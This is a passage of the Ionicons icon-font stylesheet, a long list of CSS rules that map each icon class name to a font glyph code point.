.ion-android-contacts:before { content: "\f2d9"; } .ion-android-contract:before { content: "\f37d"; } .ion-android-create:before { content: "\f37e"; } .ion-android-delete:before { content: "\f37f"; } .ion-android-desktop:before { content: "\f380"; } .ion-android-document:before { content: "\f381"; } .ion-android-done:before { content: "\f383"; } .ion-android-done-all:before { content: "\f382"; } .ion-android-download:before { content: "\f2dd"; } .ion-android-drafts:before { content: "\f384"; } .ion-android-exit:before { content: "\f385"; } .ion-android-expand:before { content: "\f386"; } .ion-android-favorite:before { content: "\f388"; } .ion-android-favorite-outline:before { content: "\f387"; } .ion-android-film:before { content: "\f389"; } .ion-android-folder:before { content: "\f2e0"; } .ion-android-folder-open:before { content: "\f38a"; } .ion-android-funnel:before { content: "\f38b"; } .ion-android-globe:before { content: "\f38c"; } .ion-android-hand:before { content: "\f2e3"; } .ion-android-hangout:before { content: "\f38d"; } .ion-android-happy:before { content: "\f38e"; } .ion-android-home:before { content: "\f38f"; } .ion-android-image:before { content: "\f2e4"; } .ion-android-laptop:before { content: "\f390"; } .ion-android-list:before { content: "\f391"; } .ion-android-locate:before { content: "\f2e9"; } .ion-android-lock:before { content: "\f392"; } .ion-android-mail:before { content: "\f2eb"; } .ion-android-map:before { content: "\f393"; } .ion-android-menu:before { content: "\f394"; } .ion-android-microphone:before { content: "\f2ec"; } .ion-android-microphone-off:before { content: "\f395"; } .ion-android-more-horizontal:before { content: "\f396"; } .ion-android-more-vertical:before { content: "\f397"; } .ion-android-navigate:before { content: "\f398"; } .ion-android-notifications:before { content: "\f39b"; } .ion-android-notifications-none:before { content: "\f399"; } .ion-android-notifications-off:before { content: "\f39a"; } .ion-android-open:before { content: "\f39c"; } .ion-android-options:before { content: "\f39d"; } .ion-android-people:before { content: "\f39e"; } .ion-android-person:before { content: "\f3a0"; } .ion-android-person-add:before { content: "\f39f"; } .ion-android-phone-landscape:before { content: "\f3a1"; } .ion-android-phone-portrait:before { content: "\f3a2"; } .ion-android-pin:before { content: "\f3a3"; } .ion-android-plane:before { content: "\f3a4"; } .ion-android-playstore:before { content: "\f2f0"; } .ion-android-print:before { content: "\f3a5"; } .ion-android-radio-button-off:before { content: "\f3a6"; } .ion-android-radio-button-on:before { content: "\f3a7"; } .ion-android-refresh:before { content: "\f3a8"; } .ion-android-remove:before { content: "\f2f4"; } .ion-android-remove-circle:before { content: "\f3a9"; } .ion-android-restaurant:before { content: "\f3aa"; } .ion-android-sad:before { content: "\f3ab"; } .ion-android-search:before { content: "\f2f5"; } .ion-android-send:before { content: "\f2f6"; } .ion-android-settings:before { content: "\f2f7"; } .ion-android-share:before { content: "\f2f8"; } .ion-android-share-alt:before { content: "\f3ac"; } .ion-android-star:before { content: "\f2fc"; } .ion-android-star-half:before { content: "\f3ad"; } .ion-android-star-outline:before { content: "\f3ae"; } .ion-android-stopwatch:before { content: "\f2fd"; } .ion-android-subway:before { content: "\f3af"; } .ion-android-sunny:before { content: "\f3b0"; } .ion-android-sync:before { content: "\f3b1"; } .ion-android-textsms:before { content: "\f3b2"; } .ion-android-time:before { content: "\f3b3"; } .ion-android-train:before { content: "\f3b4"; } .ion-android-unlock:before { content: "\f3b5"; } .ion-android-upload:before { content: "\f3b6"; } .ion-android-volume-down:before { content: "\f3b7"; } .ion-android-volume-mute:before { content: "\f3b8"; } .ion-android-volume-off:before { content: "\f3b9"; } .ion-android-volume-up:before { content: "\f3ba"; } .ion-android-walk:before { content: "\f3bb"; } .ion-android-warning:before { content: "\f3bc"; } .ion-android-watch:before { content: "\f3bd"; } .ion-android-wifi:before { content: "\f305"; } .ion-aperture:before { content: "\f313"; } .ion-archive:before { content: "\f102"; } .ion-arrow-down-a:before { content: "\f103"; } .ion-arrow-down-b:before { content: "\f104"; } .ion-arrow-down-c:before { content: "\f105"; } .ion-arrow-expand:before { content: "\f25e"; } .ion-arrow-graph-down-left:before { content: "\f25f"; } .ion-arrow-graph-down-right:before { content: "\f260"; } .ion-arrow-graph-up-left:before { content: "\f261"; } .ion-arrow-graph-up-right:before { content: "\f262"; } .ion-arrow-left-a:before { content: "\f106"; } .ion-arrow-left-b:before { content: "\f107"; } .ion-arrow-left-c:before { content: "\f108"; } .ion-arrow-move:before { content: "\f263"; } .ion-arrow-resize:before { content: "\f264"; } .ion-arrow-return-left:before { content: "\f265"; } .ion-arrow-return-right:before { content: "\f266"; } .ion-arrow-right-a:before { content: "\f109"; } .ion-arrow-right-b:before { content: "\f10a"; } .ion-arrow-right-c:before { content: "\f10b"; } .ion-arrow-shrink:before { content: "\f267"; } .ion-arrow-swap:before { content: "\f268"; } .ion-arrow-up-a:before { content: "\f10c"; } .ion-arrow-up-b:before { content: "\f10d"; } .ion-arrow-up-c:before { content: "\f10e"; } .ion-asterisk:before { content: "\f314"; } .ion-at:before { content: "\f10f"; } .ion-backspace:before { content: "\f3bf"; } .ion-backspace-outline:before { content: "\f3be"; } .ion-bag:before { content: "\f110"; } .ion-battery-charging:before { content: "\f111"; } .ion-battery-empty:before { content: "\f112"; } .ion-battery-full:before { content: "\f113"; } .ion-battery-half:before { content: "\f114"; } .ion-battery-low:before { content: "\f115"; } .ion-beaker:before { content: "\f269"; } .ion-beer:before { content: "\f26a"; } .ion-bluetooth:before { content: "\f116"; } .ion-bonfire:before { content: "\f315"; } .ion-bookmark:before { content: "\f26b"; } .ion-bowtie:before { content: "\f3c0"; } .ion-briefcase:before { content: "\f26c"; } .ion-bug:before { content: "\f2be"; } .ion-calculator:before { content: "\f26d"; } .ion-calendar:before { content: "\f117"; } .ion-camera:before { content: "\f118"; } .ion-card:before { content: "\f119"; } .ion-cash:before { content: "\f316"; } .ion-chatbox:before { content: "\f11b"; } .ion-chatbox-working:before { content: "\f11a"; } .ion-chatboxes:before { content: "\f11c"; } .ion-chatbubble:before { content: "\f11e"; } .ion-chatbubble-working:before { content: "\f11d"; } .ion-chatbubbles:before { content: "\f11f"; } .ion-checkmark:before { content: "\f122"; } .ion-checkmark-circled:before { content: "\f120"; } .ion-checkmark-round:before { content: "\f121"; } .ion-chevron-down:before { content: "\f123"; } .ion-chevron-left:before { content: "\f124"; } .ion-chevron-right:before { content: "\f125"; } .ion-chevron-up:before { content: "\f126"; } .ion-clipboard:before { content: "\f127"; } .ion-clock:before { content: "\f26e"; } .ion-close:before { content: "\f12a"; } .ion-close-circled:before { content: "\f128"; } .ion-close-round:before { content: "\f129"; } .ion-closed-captioning:before { content: "\f317"; } .ion-cloud:before { content: "\f12b"; } .ion-code:before { content: "\f271"; } .ion-code-download:before { content: "\f26f"; } .ion-code-working:before { content: "\f270"; } .ion-coffee:before { content: "\f272"; } .ion-compass:before { content: "\f273"; } .ion-compose:before { content: "\f12c"; } .ion-connection-bars:before { content: "\f274"; } .ion-contrast:before { content: "\f275"; } .ion-crop:before { content: "\f3c1"; } .ion-cube:before { content: "\f318"; } .ion-disc:before { content: "\f12d"; } .ion-document:before { content: "\f12f"; } .ion-document-text:before { content: "\f12e"; } .ion-drag:before { content: "\f130"; } .ion-earth:before { content: "\f276"; } .ion-easel:before { content: "\f3c2"; } .ion-edit:before { content: "\f2bf"; } .ion-egg:before { content: "\f277"; } .ion-eject:before { content: "\f131"; } .ion-email:before { content: "\f132"; } .ion-email-unread:before { content: "\f3c3"; } .ion-erlenmeyer-flask:before { content: "\f3c5"; } .ion-erlenmeyer-flask-bubbles:before { content: "\f3c4"; } .ion-eye:before { content: "\f133"; } .ion-eye-disabled:before { content: "\f306"; } .ion-female:before { content: "\f278"; } .ion-filing:before { content: "\f134"; } .ion-film-marker:before { content: "\f135"; } .ion-fireball:before { content: "\f319"; } .ion-flag:before { content: "\f279"; } .ion-flame:before { content: "\f31a"; } .ion-flash:before { content: "\f137"; } .ion-flash-off:before { content: "\f136"; } .ion-folder:before { content: "\f139"; } .ion-fork:before { content: "\f27a"; } .ion-fork-repo:before { content: "\f2c0"; } .ion-forward:before { content: "\f13a"; } .ion-funnel:before { content: "\f31b"; } .ion-gear-a:before { content: "\f13d"; } .ion-gear-b:before { content: "\f13e"; } .ion-grid:before { content: "\f13f"; } .ion-hammer:before { content: "\f27b"; } .ion-happy:before { content: "\f31c"; } .ion-happy-outline:before { content: "\f3c6"; } .ion-headphone:before { content: "\f140"; } .ion-heart:before { content: "\f141"; } .ion-heart-broken:before { content: "\f31d"; } .ion-help:before { content: "\f143"; } .ion-help-buoy:before { content: "\f27c"; } .ion-help-circled:before { content: "\f142"; } .ion-home:before { content: "\f144"; } .ion-icecream:before { content: "\f27d"; } .ion-image:before { content: "\f147"; } .ion-images:before { content: "\f148"; } .ion-information:before { content: "\f14a"; } .ion-information-circled:before { content: "\f149"; } .ion-ionic:before { content: "\f14b"; } .ion-ios-alarm:before { content: "\f3c8"; } .ion-ios-alarm-outline:before { content: "\f3c7"; } .ion-ios-albums:before { content: "\f3ca"; } .ion-ios-albums-outline:before { content: "\f3c9"; } .ion-ios-americanfootball:before { content: "\f3cc"; } .ion-ios-americanfootball-outline:before { content: "\f3cb"; } .ion-ios-analytics:before { content: "\f3ce"; } .ion-ios-analytics-outline:before { content: "\f3cd"; } .ion-ios-arrow-back:before { content: "\f3cf"; } .ion-ios-arrow-down:before { content: "\f3d0"; } .ion-ios-arrow-forward:before { content: "\f3d1"; } .ion-ios-arrow-left:before { content: "\f3d2"; } .ion-ios-arrow-right:before { content: "\f3d3"; } .ion-ios-arrow-thin-down:before { content: "\f3d4"; } .ion-ios-arrow-thin-left:before { content: "\f3d5"; } .ion-ios-arrow-thin-right:before { content: "\f3d6"; } .ion-ios-arrow-thin-up:before { content: "\f3d7"; } .ion-ios-arrow-up:before { content: "\f3d8"; } .ion-ios-at:before { content: "\f3da"; } .ion-ios-at-outline:before { content: "\f3d9"; } .ion-ios-barcode:before { content: "\f3dc"; } .ion-ios-barcode-outline:before { content: "\f3db"; } .ion-ios-baseball:before { content: "\f3de"; } .ion-ios-baseball-outline:before { content: "\f3dd"; } .ion-ios-basketball:before { content: "\f3e0"; } .ion-ios-basketball-outline:before { content: "\f3df"; } .ion-ios-bell:before { content: "\f3e2"; } .ion-ios-bell-outline:before { content: "\f3e1"; } .ion-ios-body:before { content: "\f3e4"; } .ion-ios-body-outline:before { content: "\f3e3"; } .ion-ios-bolt:before { content: "\f3e6"; } .ion-ios-bolt-outline:before { content: "\f3e5"; } .ion-ios-book:before { content: "\f3e8"; } .ion-ios-book-outline:before { content: "\f3e7"; } .ion-ios-bookmarks:before { content: "\f3ea"; } .ion-ios-bookmarks-outline:before { content: "\f3e9"; } .ion-ios-box:before { content: "\f3ec"; } .ion-ios-box-outline:before { content: "\f3eb"; } .ion-ios-briefcase:before { content: "\f3ee"; } .ion-ios-briefcase-outline:before { content: "\f3ed"; } .ion-ios-browsers:before { content: "\f3f0"; } .ion-ios-browsers-outline:before { content: "\f3ef"; } .ion-ios-calculator:before { content: "\f3f2"; } .ion-ios-calculator-outline:before { content: "\f3f1"; } .ion-ios-calendar:before { content: "\f3f4"; } .ion-ios-calendar-outline:before { content: "\f3f3"; } .ion-ios-camera:before { content: "\f3f6"; } .ion-ios-camera-outline:before { content: "\f3f5"; } .ion-ios-cart:before { content: "\f3f8"; } .ion-ios-cart-outline:before { content: "\f3f7"; } .ion-ios-chatboxes:before { content: "\f3fa"; } .ion-ios-chatboxes-outline:before { content: "\f3f9"; } .ion-ios-chatbubble:before { content: "\f3fc"; } .ion-ios-chatbubble-outline:before { content: "\f3fb"; } .ion-ios-checkmark:before { content: "\f3ff"; } .ion-ios-checkmark-empty:before { content: "\f3fd"; } .ion-ios-checkmark-outline:before { content: "\f3fe"; } .ion-ios-circle-filled:before { content: "\f400"; } .ion-ios-circle-outline:before { content: "\f401"; } .ion-ios-clock:before { content: "\f403"; } .ion-ios-clock-outline:before { content: "\f402"; } .ion-ios-close:before { content: "\f406"; } .ion-ios-close-empty:before { content: "\f404"; } .ion-ios-close-outline:before { content: "\f405"; } .ion-ios-cloud:before { content: "\f40c"; } .ion-ios-cloud-download:before { content: "\f408"; } .ion-ios-cloud-download-outline:before { content: "\f407"; } .ion-ios-cloud-outline:before { content: "\f409"; } .ion-ios-cloud-upload:before { content: "\f40b"; } .ion-ios-cloud-upload-outline:before { content: "\f40a"; } .ion-ios-cloudy:before { content: "\f410"; } .ion-ios-cloudy-night:before { content: "\f40e"; } .ion-ios-cloudy-night-outline:before { content: "\f40d"; } .ion-ios-cloudy-outline:before { content: "\f40f"; } .ion-ios-cog:before { content: "\f412"; } .ion-ios-cog-outline:before { content: "\f411"; } .ion-ios-color-filter:before { content: "\f414"; } .ion-ios-color-filter-outline:before { content: "\f413"; } .ion-ios-color-wand:before { content: "\f416"; } .ion-ios-color-wand-outline:before { content: "\f415"; } .ion-ios-compose:before { content: "\f418"; } .ion-ios-compose-outline:before { content: "\f417"; } .ion-ios-contact:before { content: "\f41a"; } .ion-ios-contact-outline:before { content: "\f419"; } .ion-ios-copy:before { content: "\f41c"; } .ion-ios-copy-outline:before { content: "\f41b"; } .ion-ios-crop:before { content: "\f41e"; } .ion-ios-crop-strong:before { content: "\f41d"; } .ion-ios-download:before { content: "\f420"; } .ion-ios-download-outline:before { content: "\f41f"; } .ion-ios-drag:before { content: "\f421"; } .ion-ios-email:before { content: "\f423"; } .ion-ios-email-outline:before { content: "\f422"; } .ion-ios-eye:before { content: "\f425"; } .ion-ios-eye-outline:before { content: "\f424"; } .ion-ios-fastforward:before { content: "\f427"; } .ion-ios-fastforward-outline:before { content: "\f426"; } .ion-ios-filing:before { content: "\f429"; } .ion-ios-filing-outline:before { content: "\f428"; } .ion-ios-film:before { content: "\f42b"; } .ion-ios-film-outline:before { content: "\f42a"; } .ion-ios-flag:before { content: "\f42d"; } .ion-ios-flag-outline:before { content: "\f42c"; } .ion-ios-flame:before { content: "\f42f"; } .ion-ios-flame-outline:before { content: "\f42e"; } .ion-ios-flask:before { content: "\f431"; } .ion-ios-flask-outline:before { content: "\f430"; } .ion-ios-flower:before { content: "\f433"; } .ion-ios-flower-outline:before { content: "\f432"; } .ion-ios-folder:before { content: "\f435"; } .ion-ios-folder-outline:before { content: "\f434"; } .ion-ios-football:before { content: "\f437"; } .ion-ios-football-outline:before { content: "\f436"; } .ion-ios-game-controller-a:before { content: "\f439"; } .ion-ios-game-controller-a-outline:before { content: "\f438"; } .ion-ios-game-controller-b:before { content: "\f43b"; } .ion-ios-game-controller-b-outline:before { content: "\f43a"; } .ion-ios-gear:before { content: "\f43d"; } .ion-ios-gear-outline:before { content: "\f43c"; } .ion-ios-glasses:before { content: "\f43f"; } .ion-ios-glasses-outline:before { content: "\f43e"; } .ion-ios-grid-view:before { content: "\f441"; } .ion-ios-grid-view-outline:before { content: "\f440"; } .ion-ios-heart:before { content: "\f443"; } .ion-ios-heart-outline:before { content: "\f442"; } .ion-ios-help:before { content: "\f446"; } .ion-ios-help-empty:before { content: "\f444"; } .ion-ios-help-outline:before { content: "\f445"; } .ion-ios-home:before { content: "\f448"; } .ion-ios-home-outline:before { content: "\f447"; } .ion-ios-infinite:before { content: "\f44a"; } .ion-ios-infinite-outline:before { content: "\f449"; } .ion-ios-information:before { content: "\f44d"; } .ion-ios-information-empty:before { content: "\f44b"; } .ion-ios-information-outline:before { content: "\f44c"; } .ion-ios-ionic-outline:before { content: "\f44e"; } .ion-ios-keypad:before { content: "\f450"; } .ion-ios-keypad-outline:before { content: "\f44f"; } .ion-ios-lightbulb:before { content: "\f452"; } .ion-ios-lightbulb-outline:before { content: "\f451"; } .ion-ios-list:before { content: "\f454"; } .ion-ios-list-outline:before { content: "\f453"; } .ion-ios-location:before { content: "\f456"; } .ion-ios-location-outline:before { content: "\f455"; } .ion-ios-locked:before { content: "\f458"; } .ion-ios-locked-outline:before { content: "\f457"; } .ion-ios-loop:before { content: "\f45a"; } .ion-ios-loop-strong:before { content: "\f459"; } .ion-ios-medical:before { content: "\f45c"; } .ion-ios-medical-outline:before { content: "\f45b"; } .ion-ios-medkit:before { content: "\f45e"; } .ion-ios-medkit-outline:before { content: "\f45d"; } .ion-ios-mic:before { content: "\f461"; } .ion-ios-mic-off:before { content: "\f45f"; } .ion-ios-mic-outline:before { content: "\f460"; } .ion-ios-minus:before { content: "\f464"; } .ion-ios-minus-empty:before { content: "\f462"; } .ion-ios-minus-outline:before { content: "\f463"; } .ion-ios-monitor:before { content: "\f466"; } .ion-ios-monitor-outline:before { content: "\f465"; } .ion-ios-moon:before { content: "\f468"; } .ion-ios-moon-outline:before { content: "\f467"; } .ion-ios-more:before { content: "\f46a"; } .ion-ios-more-outline:before { content: "\f469"; } .ion-ios-musical-note:before { content: "\f46b"; } .ion-ios-musical-notes:before { content: "\f46c"; } .ion-ios-navigate:before { content: "\f46e"; } .ion-ios-navigate-outline:before { content: "\f46d"; } .ion-ios-nutrition:before { content: "\f470"; } .ion-ios-nutrition-outline:before { content: "\f46f"; } .ion-ios-paper:before { content: "\f472"; } .ion-ios-paper-outline:before { content: "\f471"; } .ion-ios-paperplane:before { content: "\f474"; } .ion-ios-paperplane-outline:before { content: "\f473"; } .ion-ios-partlysunny:before { content: "\f476"; } .ion-ios-partlysunny-outline:before { content: "\f475"; } .ion-ios-pause:before { content: "\f478"; } .ion-ios-pause-outline:before { content: "\f477"; } .ion-ios-paw:before { content: "\f47a"; } .ion-ios-paw-outline:before { content: "\f479"; } .ion-ios-people:before { content: "\f47c"; } .ion-ios-people-outline:before { content: "\f47b"; } .ion-ios-person:before { content: "\f47e"; } .ion-ios-person-outline:before { content: "\f47d"; } .ion-ios-personadd:before { content: "\f480"; } .ion-ios-personadd-outline:before { content: "\f47f"; } .ion-ios-photos:before { content: "\f482"; } .ion-ios-photos-outline:before { content: "\f481"; } .ion-ios-pie:before { content: "\f484"; } .ion-ios-pie-outline:before { content: "\f483"; } .ion-ios-pint:before { content: "\f486"; } .ion-ios-pint-outline:before { content: "\f485"; } .ion-ios-play:before { content: "\f488"; } .ion-ios-play-outline:before { content: "\f487"; } .ion-ios-plus:before { content: "\f48b"; } .ion-ios-plus-empty:before { content: "\f489"; } .ion-ios-plus-outline:before { content: "\f48a"; } .ion-ios-pricetag:before { content: "\f48d"; } .ion-ios-pricetag-outline:before { content: "\f48c"; } .ion-ios-pricetags:before { content: "\f48f"; } .ion-ios-pricetags-outline:before { content: "\f48e"; } .ion-ios-printer:before { content: "\f491"; } .ion-ios-printer-outline:before { content: "\f490"; } .ion-ios-pulse:before { content: "\f493"; } .ion-ios-pulse-strong:before { content: "\f492"; } .ion-ios-rainy:before { content: "\f495"; } .ion-ios-rainy-outline:before { content: "\f494"; } .ion-ios-recording:before { content: "\f497"; } .ion-ios-recording-outline:before { content: "\f496"; } .ion-ios-redo:before { content: "\f499"; } .ion-ios-redo-outline:before { content: "\f498"; } .ion-ios-refresh:before { content: "\f49c"; } .ion-ios-refresh-empty:before { content: "\f49a"; } .ion-ios-refresh-outline:before { content: "\f49b"; } .ion-ios-reload:before { content: "\f49d"; } .ion-ios-reverse-camera:before { content: "\f49f"; } .ion-ios-reverse-camera-outline:before { content: "\f49e"; } .ion-ios-rewind:before { content: "\f4a1"; } .ion-ios-rewind-outline:before { content: "\f4a0"; } .ion-ios-rose:before { content: "\f4a3"; } .ion-ios-rose-outline:before { content: "\f4a2"; } .ion-ios-search:before { content: "\f4a5"; } .ion-ios-search-strong:before { content: "\f4a4"; } .ion-ios-settings:before { content: "\f4a7"; } .ion-ios-settings-strong:before { content: "\f4a6"; } .ion-ios-shuffle:before { content: "\f4a9"; } .ion-ios-shuffle-strong:before { content: "\f4a8"; } .ion-ios-skipbackward:before { content: "\f4ab"; } .ion-ios-skipbackward-outline:before { content: "\f4aa"; } .ion-ios-skipforward:before { content: "\f4ad"; } .ion-ios-skipforward-outline:before { content: "\f4ac"; } .ion-ios-snowy:before { content: "\f4ae"; } .ion-ios-speedometer:before { content: "\f4b0"; } .ion-ios-speedometer-outline:before { content: "\f4af"; } .ion-ios-star:before { content: "\f4b3"; } .ion-ios-star-half:before { content: "\f4b1"; } .ion-ios-star-outline:before { content: "\f4b2"; } .ion-ios-stopwatch:before { content: "\f4b5"; } .ion-ios-stopwatch-outline:before { content: "\f4b4"; } .ion-ios-sunny:before { content: "\f4b7"; } .ion-ios-sunny-outline:before { content: "\f4b6"; } .ion-ios-telephone:before { content: "\f4b9"; } .ion-ios-telephone-outline:before { content: "\f4b8"; } .ion-ios-tennisball:before { content: "\f4bb"; } .ion-ios-tennisball-outline:before { content: "\f4ba"; } .ion-ios-thunderstorm:before { content: "\f4bd"; } .ion-ios-thunderstorm-outline:before { content: "\f4bc"; } .ion-ios-time:before { content: "\f4bf"; } .ion-ios-time-outline:before { content: "\f4be"; } .ion-ios-timer:before { content: "\f4c1"; } .ion-ios-timer-outline:before { content: "\f4c0"; } .ion-ios-toggle:before { content: "\f4c3"; } .ion-ios-toggle-outline:before { content: "\f4c2"; } .ion-ios-trash:before { content: "\f4c5"; } .ion-ios-trash-outline:before { content: "\f4c4"; } .ion-ios-undo:before { content: "\f4c7"; } .ion-ios-undo-outline:before { content: "\f4c6"; } .ion-ios-unlocked:before { content: "\f4c9"; } .ion-ios-unlocked-outline:before { content: "\f4c8"; } .ion-ios-upload:before { content: "\f4cb"; } .ion-ios-upload-outline:before { content: "\f4ca"; } .ion-ios-videocam:before { content: "\f4cd"; } .ion-ios-videocam-outline:before { content: "\f4cc"; } .ion-ios-volume-high:before { content: "\f4ce"; } .ion-ios-volume-low:before { content: "\f4cf"; } .ion-ios-wineglass:before { content: "\f4d1"; } .ion-ios-wineglass-outline:before { content: "\f4d0"; } .ion-ios-world:before { content: "\f4d3"; } .ion-ios-world-outline:before { content: "\f4d2"; } .ion-ipad:before { content: "\f1f9"; } .ion-iphone:before { content: "\f1fa"; } .ion-ipod:before { content: "\f1fb"; } .ion-jet:before { content: "\f295"; } .ion-key:before { content: "\f296"; } .ion-knife:before { content: "\f297"; } .ion-laptop:before { content: "\f1fc"; } .ion-leaf:before { content: "\f1fd"; } .ion-levels:before { content: "\f298"; } .ion-lightbulb:before { content: "\f299"; } .ion-link:before { content: "\f1fe"; } .ion-load-a:before { content: "\f29a"; } .ion-load-b:before { content: "\f29b"; } .ion-load-c:before { content: "\f29c"; } .ion-load-d:before { content: "\f29d"; } .ion-location:before { content: "\f1ff"; } .ion-lock-combination:before { content: "\f4d4"; } .ion-locked:before { content: "\f200"; } .ion-log-in:before { content: "\f29e"; } .ion-log-out:before { content: "\f29f"; } .ion-loop:before { content: "\f201"; } .ion-magnet:before { content: "\f2a0"; } .ion-male:before { content: "\f2a1"; } .ion-man:before { content: "\f202"; } .ion-map:before { content: "\f203"; } .ion-medkit:before { content: "\f2a2"; } .ion-merge:before { content: "\f33f"; } .ion-mic-a:before { content: "\f204"; } .ion-mic-b:before { content: "\f205"; } .ion-mic-c:before { content: "\f206"; } .ion-minus:before { content: "\f209"; } .ion-minus-circled:before { content: "\f207"; } .ion-minus-round:before { content: "\f208"; } .ion-model-s:before { content: "\f2c1"; } .ion-monitor:before { content: "\f20a"; } .ion-more:before { content: "\f20b"; } .ion-mouse:before { content: "\f340"; } .ion-music-note:before { content: "\f20c"; } .ion-navicon:before { content: "\f20e"; } .ion-navicon-round:before { content: "\f20d"; } .ion-navigate:before { content: "\f2a3"; } .ion-network:before { content: "\f341"; } .ion-no-smoking:before { content: "\f2c2"; } .ion-nuclear:before { content: "\f2a4"; } .ion-outlet:before { content: "\f342"; } .ion-paintbrush:before { content: "\f4d5"; } .ion-paintbucket:before { content: "\f4d6"; } .ion-paper-airplane:before { content: "\f2c3"; } .ion-paperclip:before { content: "\f20f"; } .ion-pause:before { content: "\f210"; } .ion-person:before { content: "\f213"; } .ion-person-add:before { content: "\f211"; } .ion-person-stalker:before { content: "\f212"; } .ion-pie-graph:before { content: "\f2a5"; } .ion-pin:before { content: "\f2a6"; } .ion-pinpoint:before { content: "\f2a7"; } .ion-pizza:before { content: "\f2a8"; } .ion-plane:before { content: "\f214"; } .ion-planet:before { content: "\f343"; } .ion-play:before { content: "\f215"; } .ion-playstation:before { content: "\f30a"; } .ion-plus:before { content: "\f218"; } .ion-plus-circled:before { content: "\f216"; } .ion-plus-round:before { content: "\f217"; } .ion-podium:before { content: "\f344"; } .ion-pound:before { content: "\f219"; } .ion-power:before { content: "\f2a9"; } .ion-pricetag:before { content: "\f2aa"; } .ion-pricetags:before { content: "\f2ab"; } .ion-printer:before { content: "\f21a"; } .ion-pull-request:before { content: "\f345"; } .ion-qr-scanner:before { content: "\f346"; } .ion-quote:before { content: "\f347"; } .ion-radio-waves:before { content: "\f2ac"; } .ion-record:before { content: "\f21b"; } .ion-refresh:before { content: "\f21c"; } .ion-reply:before { content: "\f21e"; } .ion-reply-all:before { content: "\f21d"; } .ion-ribbon-a:before { content: "\f348"; } .ion-ribbon-b:before { content: "\f349"; } .ion-sad:before { content: "\f34a"; } .ion-sad-outline:before { content: "\f4d7"; } .ion-scissors:before { content: "\f34b"; } .ion-search:before { content: "\f21f"; } .ion-settings:before { content: "\f2ad"; } .ion-share:before { content: "\f220"; } .ion-shuffle:before { content: "\f221"; } .ion-skip-backward:before { content: "\f222"; } .ion-skip-forward:before { content: "\f223"; } .ion-social-android:before { content: "\f225"; } .ion-social-android-outline:before { content: "\f224"; } .ion-social-angular:before { content: "\f4d9"; } .ion-social-angular-outline:before { content: "\f4d8"; } .ion-social-apple:before { content: "\f227"; } .ion-social-apple-outline:before { content: "\f226"; } .ion-social-bitcoin:before { content: "\f2af"; } .ion-social-bitcoin-outline:before { content: "\f2ae"; } .ion-social-buffer:before { content: "\f229"; } .ion-social-buffer-outline:before { content: "\f228"; } .ion-social-chrome:before { content: "\f4db"; } .ion-social-chrome-outline:before { content: "\f4da"; } .ion-social-codepen:before { content: "\f4dd"; } .ion-social-codepen-outline:before { content: "\f4dc"; } .ion-social-css3:before { content: "\f4df"; } .ion-social-css3-outline:before { content: "\f4de"; } .ion-social-designernews:before { content: "\f22b"; } .ion-social-designernews-outline:before { content: "\f22a"; } .ion-social-dribbble:before { content: "\f22d"; } .ion-social-dribbble-outline:before { content: "\f22c"; } .ion-social-dropbox:before { content: "\f22f"; } .ion-social-dropbox-outline:before { content: "\f22e"; } .ion-social-euro:before { content: "\f4e1"; } .ion-social-euro-outline:before { content: "\f4e0"; } .ion-social-facebook:before { content: "\f231"; } .ion-social-facebook-outline:before { content: "\f230"; } .ion-social-foursquare:before { content: "\f34d"; } .ion-social-foursquare-outline:before { content: "\f34c"; } .ion-social-freebsd-devil:before { content: "\f2c4"; } .ion-social-github:before { content: "\f233"; } .ion-social-github-outline:before { content: "\f232"; } .ion-social-google:before { content: "\f34f"; } .ion-social-google-outline:before { content: "\f34e"; } .ion-social-googleplus:before { content: "\f235"; } .ion-social-googleplus-outline:before { content: "\f234"; } .ion-social-hackernews:before { content: "\f237"; } .ion-social-hackernews-outline:before { content: "\f236"; } .ion-social-html5:before { content: "\f4e3"; } .ion-social-html5-outline:before { content: "\f4e2"; } .ion-social-instagram:before { content: "\f351"; } .ion-social-instagram-outline:before { content: "\f350"; } .ion-social-javascript:before { content: "\f4e5"; } .ion-social-javascript-outline:before { content: "\f4e4"; } .ion-social-linkedin:before { content: "\f239"; } .ion-social-linkedin-outline:before { content: "\f238"; } .ion-social-markdown:before { content: "\f4e6"; } .ion-social-nodejs:before { content: "\f4e7"; } .ion-social-octocat:before { content: "\f4e8"; } .ion-social-pinterest:before { content: "\f2b1"; } .ion-social-pinterest-outline:before { content: "\f2b0"; } .ion-social-python:before { content: "\f4e9"; } .ion-social-reddit:before { content: "\f23b"; } .ion-social-reddit-outline:before { content: "\f23a"; } .ion-social-rss:before { content: "\f23d"; } .ion-social-rss-outline:before { content: "\f23c"; } .ion-social-sass:before { content: "\f4ea"; } .ion-social-skype:before { content: "\f23f"; } .ion-social-skype-outline:before { content: "\f23e"; } .ion-social-snapchat:before { content: "\f4ec"; } .ion-social-snapchat-outline:before { content: "\f4eb"; } .ion-social-tumblr:before { content: "\f241"; } .ion-social-tumblr-outline:before { content: "\f240"; } .ion-social-tux:before { content: "\f2c5"; } .ion-social-twitch:before { content: "\f4ee"; } .ion-social-twitch-outline:before { content: "\f4ed"; } .ion-social-twitter:before { content: "\f243"; } .ion-social-twitter-outline:before { content: "\f242"; } .ion-social-usd:before { content: "\f353"; } .ion-social-usd-outline:before { content: "\f352"; } .ion-social-vimeo:before { content: "\f245"; } .ion-social-vimeo-outline:before { content: "\f244"; } .ion-social-whatsapp:before { content: "\f4f0"; } .ion-social-whatsapp-outline:before { content: "\f4ef"; } .ion-social-windows:before { content: "\f247"; } .ion-social-windows-outline:before { content: "\f246"; } .ion-social-wordpress:before { content: "\f249"; } .ion-social-wordpress-outline:before { content: "\f248"; } .ion-social-yahoo:before { content: "\f24b"; } .ion-social-yahoo-outline:before { content: "\f24a"; } .ion-social-yen:before { content: "\f4f2"; } .ion-social-yen-outline:before { content: "\f4f1"; } .ion-social-youtube:before { content: "\f24d"; } .ion-social-youtube-outline:before { content: "\f24c"; } .ion-soup-can:before { content: "\f4f4"; } .ion-soup-can-outline:before { content: "\f4f3"; } .ion-speakerphone:before { content: "\f2b2"; } .ion-speedometer:before { content: "\f2b3"; } .ion-spoon:before { content: "\f2b4"; } .ion-star:before { content: "\f24e"; } .ion-stats-bars:before { content: "\f2b5"; } .ion-steam:before { content: "\f30b"; } .ion-stop:before { content: "\f24f"; } .ion-thermometer:before { content: "\f2b6"; } .ion-thumbsdown:before { content: "\f250"; } .ion-thumbsup:before { content: "\f251"; } .ion-toggle:before { content: "\f355"; } .ion-toggle-filled:before { content: "\f354"; } .ion-transgender:before { content: "\f4f5"; } .ion-trash-a:before { content: "\f252"; } .ion-trash-b:before { content: "\f253"; } 